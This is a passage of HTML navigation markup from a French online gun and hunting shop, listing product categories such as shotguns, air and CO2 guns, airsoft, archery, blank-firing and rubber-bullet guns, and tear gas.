    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/95-fusils-superposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/95-small_default.jpg"alt="Fusils Superposés"/></a><a href="https://www.monarmurerieenligne.com/95-fusils-superposes">Fusils Superposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/96-small_default.jpg"alt="Fusils Juxtaposés"/></a><a href="https://www.monarmurerieenligne.com/96-fusils-juxtaposes">Fusils Juxtaposés</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/97-small_default.jpg"alt="Fusil Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/97-fusil-semi-automatiques">Fusil Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/98-small_default.jpg"alt="Fusils à pompe de chasse"/></a><a href="https://www.monarmurerieenligne.com/98-fusils-a-pompe-de-chasse">Fusils à pompe de chasse</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/5-small_default.jpg"alt="Carabines de Chasse"/></a><a href="https://www.monarmurerieenligne.com/5-carabines-de-chasse">Carabines de Chasse</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/99-small_default.jpg"alt="Carabines à Verrou"/></a><a href="https://www.monarmurerieenligne.com/99-carabines-a-verrou">Carabines à Verrou</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/100-small_default.jpg"alt="Carabines Semi-Automatiques"/></a><a href="https://www.monarmurerieenligne.com/100-carabines-semi-automatiques">Carabines Semi-Automatiques</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/102-small_default.jpg"alt="Carabines Mono-Coup"/></a><a href="https://www.monarmurerieenligne.com/102-carabines-mono-coup">Carabines Mono-Coup</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/103-carabines-express" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/103-small_default.jpg"alt="Carabines Express"/></a><a href="https://www.monarmurerieenligne.com/103-carabines-express">Carabines Express</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/7-small_default.jpg"alt="Articles pour Chiens"/></a><a href="https://www.monarmurerieenligne.com/7-articles-pour-chiens">Articles pour Chiens</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/104-small_default.jpg"alt="Colliers Electroniques GPS"/></a><a href="https://www.monarmurerieenligne.com/104-colliers-electroniques-gps">Colliers Electroniques GPS</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/105-small_default.jpg"alt="Colliers et Grelots"/></a><a href="https://www.monarmurerieenligne.com/105-colliers-et-grelots">Colliers et Grelots</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/437-small_default.jpg"alt="Laisses et coupleurs"/></a><a href="https://www.monarmurerieenligne.com/437-laisses-et-coupleurs">Laisses et coupleurs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/445-small_default.jpg"alt="Harnais et Gilets"/></a><a href="https://www.monarmurerieenligne.com/445-harnais-et-gilets">Harnais et Gilets</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/9-vetements" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/9-small_default.jpg"alt="Vêtements"/></a><a href="https://www.monarmurerieenligne.com/9-vetements">Vêtements</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/145-tete" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/145-small_default.jpg"alt="Tête"/></a><a href="https://www.monarmurerieenligne.com/145-tete">Tête</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/142-haut-du-corps" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/142-small_default.jpg"alt="Haut du Corps"/></a><a href="https://www.monarmurerieenligne.com/142-haut-du-corps">Haut du Corps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/141-jambes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/141-small_default.jpg"alt="Jambes"/></a><a href="https://www.monarmurerieenligne.com/141-jambes">Jambes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/143-pieds" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/143-small_default.jpg"alt="Pieds"/></a><a href="https://www.monarmurerieenligne.com/143-pieds">Pieds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/144-mains" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/144-small_default.jpg"alt="Mains"/></a><a href="https://www.monarmurerieenligne.com/144-mains">Mains</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/426-small_default.jpg"alt="Accessoires Extérieurs"/></a><a href="https://www.monarmurerieenligne.com/426-accessoires-exterieurs">Accessoires Extérieurs</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/439-attractifs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/439-small_default.jpg"alt="Attractifs"/></a><a href="https://www.monarmurerieenligne.com/439-attractifs">Attractifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/440-appelants" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/440-small_default.jpg"alt="Appelants"/></a><a href="https://www.monarmurerieenligne.com/440-appelants">Appelants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/441-small_default.jpg"alt="Panneaux et Balises"/></a><a href="https://www.monarmurerieenligne.com/441-panneaux-et-balises">Panneaux et Balises</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-5" class="cbp-hrmenu-tab cbp-hrmenu-tab-5  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/20-tir-de-loisir" class="nav-link" >

								<span class="cbp-tab-title">
								Tir de loisir <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/20-tir-de-loisir"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR DE LOISIR</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/23-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/23-small_default.jpg"alt="Air Comprimé"/></a><a href="https://www.monarmurerieenligne.com/23-air-comprime">Air Comprimé</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/286-small_default.jpg"alt="Packs Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/286-packs-carabines-a-air-comprime">Packs Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/287-small_default.jpg"alt="Packs Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/287-packs-pistolets-a-air-comprime">Packs Pistolets à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/93-small_default.jpg"alt="Carabines à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/93-carabines-a-air-comprime">Carabines à air comprimé</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/94-small_default.jpg"alt="Pistolets à air comprimé"/></a><a href="https://www.monarmurerieenligne.com/94-pistolets-a-air-comprime">Pistolets à air comprimé</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/25-armes-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/25-small_default.jpg"alt="Armes à CO2"/></a><a href="https://www.monarmurerieenligne.com/25-armes-a-co2">Armes à CO2</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/283-small_default.jpg"alt="Packs Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/283-packs-carabines-a-co2">Packs Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/284-small_default.jpg"alt="Packs Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/284-packs-pistolets-et-revolvers-a-co2">Packs Pistolets et revolvers à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/291-small_default.jpg"alt="Carabines à CO2"/></a><a href="https://www.monarmurerieenligne.com/291-carabines-a-co2">Carabines à CO2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/232-small_default.jpg"alt="Pistolets et revolvers à CO2"/></a><a href="https://www.monarmurerieenligne.com/232-pistolets-et-revolvers-a-co2">Pistolets et revolvers à CO2</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/107-armes-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/107-small_default.jpg"alt="Armes PCP"/></a><a href="https://www.monarmurerieenligne.com/107-armes-pcp">Armes PCP</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/280-small_default.jpg"alt="Packs Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/280-packs-carabines-pcp">Packs Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/282-small_default.jpg"alt="Packs Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/282-packs-pistolets-pcp">Packs Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/110-carabines-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/110-small_default.jpg"alt="Carabines PCP"/></a><a href="https://www.monarmurerieenligne.com/110-carabines-pcp">Carabines PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/111-small_default.jpg"alt="Pistolets PCP"/></a><a href="https://www.monarmurerieenligne.com/111-pistolets-pcp">Pistolets PCP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/112-small_default.jpg"alt="Pompes et Compresseurs"/></a><a href="https://www.monarmurerieenligne.com/112-pompes-et-compresseurs">Pompes et Compresseurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/26-airsoft" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/26-small_default.jpg"alt="Airsoft"/></a><a href="https://www.monarmurerieenligne.com/26-airsoft">Airsoft</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/250-small_default.jpg"alt="Packs Répliques de Poing"/></a><a href="https://www.monarmurerieenligne.com/250-packs-repliques-de-poing">Packs Répliques de Poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/251-small_default.jpg"alt="Packs Répliques Longues"/></a><a href="https://www.monarmurerieenligne.com/251-packs-repliques-longues">Packs Répliques Longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/252-small_default.jpg"alt="Répliques de poing"/></a><a href="https://www.monarmurerieenligne.com/252-repliques-de-poing">Répliques de poing</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/253-repliques-longues" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/253-small_default.jpg"alt="Répliques longues"/></a><a href="https://www.monarmurerieenligne.com/253-repliques-longues">Répliques longues</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/334-equipement" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/334-small_default.jpg"alt="Équipement"/></a><a href="https://www.monarmurerieenligne.com/334-equipement">Équipement</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/27-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/27-small_default.jpg"alt="Paintball"/></a><a href="https://www.monarmurerieenligne.com/27-paintball">Paintball</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/246-small_default.jpg"alt="Packs Lanceurs de paintball"/></a><a href="https://www.monarmurerieenligne.com/246-packs-lanceurs-de-paintball">Packs Lanceurs de paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/247-small_default.jpg"alt="Lanceurs de Paintball"/></a><a href="https://www.monarmurerieenligne.com/247-lanceurs-de-paintball">Lanceurs de Paintball</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/248-small_default.jpg"alt="Équipement de Paintball"/></a><a href="https://www.monarmurerieenligne.com/248-equipement-de-paintball">Équipement de Paintball</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/28-archerie" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/28-small_default.jpg"alt="Archerie"/></a><a href="https://www.monarmurerieenligne.com/28-archerie">Archerie</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/196-arbaletes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/196-small_default.jpg"alt="Arbalètes"/></a><a href="https://www.monarmurerieenligne.com/196-arbaletes">Arbalètes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/340-lances-pierres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/340-small_default.jpg"alt="Lances Pierres"/></a><a href="https://www.monarmurerieenligne.com/340-lances-pierres">Lances Pierres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/336-arcs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/336-small_default.jpg"alt="Arcs"/></a><a href="https://www.monarmurerieenligne.com/336-arcs">Arcs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/342-sarbacanes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/342-small_default.jpg"alt="Sarbacanes"/></a><a href="https://www.monarmurerieenligne.com/342-sarbacanes">Sarbacanes</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-6" class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/59-defense" class="nav-link" >

								<span class="cbp-tab-title">
								Défense <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/59-defense"
                                                                                class="cbp-column-title nav-link cbp-category-title">DÉFENSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/60-small_default.jpg"alt="Armes à Blanc"/></a><a href="https://www.monarmurerieenligne.com/60-armes-a-blanc">Armes à Blanc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/307-small_default.jpg"alt="Packs Prêts à Tirer armes à blanc"/></a><a href="https://www.monarmurerieenligne.com/307-packs-prets-a-tirer-armes-a-blanc">Packs Prêts à Tirer armes à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/188-small_default.jpg"alt="Pistolets à Blanc"/></a><a href="https://www.monarmurerieenligne.com/188-pistolets-a-blanc">Pistolets à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/354-small_default.jpg"alt="Revolvers à Blanc"/></a><a href="https://www.monarmurerieenligne.com/354-revolvers-a-blanc">Revolvers à Blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/268-small_default.jpg"alt="Armes longues à blanc"/></a><a href="https://www.monarmurerieenligne.com/268-armes-longues-a-blanc">Armes longues à blanc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/189-adaptateurs" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/189-small_default.jpg"alt="Adaptateurs"/></a><a href="https://www.monarmurerieenligne.com/189-adaptateurs">Adaptateurs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/62-small_default.jpg"alt="Armes à Balles Caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/62-armes-a-balles-caoutchouc">Armes à Balles Caoutchouc</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/191-small_default.jpg"alt="Flash Ball et Gomm-Cogne"/></a><a href="https://www.monarmurerieenligne.com/191-flash-ball-et-gomm-cogne">Flash Ball et Gomm-Cogne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/70-small_default.jpg"alt="Packs Pistolets et revolvers à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/70-packs-pistolets-et-revolvers-a-balles-caoutchouc">Packs Pistolets et revolvers à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/367-small_default.jpg"alt="Packs armes longues à balles caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/367-packs-armes-longues-a-balles-caoutchouc">Packs armes longues à balles caoutchouc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/368-small_default.jpg"alt="Armes seules à balle caoutchouc"/></a><a href="https://www.monarmurerieenligne.com/368-armes-seules-a-balle-caoutchouc">Armes seules à balle caoutchouc</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/63-lacrymogenes" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/63-small_default.jpg"alt="Lacrymogènes"/></a><a href="https://www.monarmurerieenligne.com/63-lacrymogenes">Lacrymogènes</a>
